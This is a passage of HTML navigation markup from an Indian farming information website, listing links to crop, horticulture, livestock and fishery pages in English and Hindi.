                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
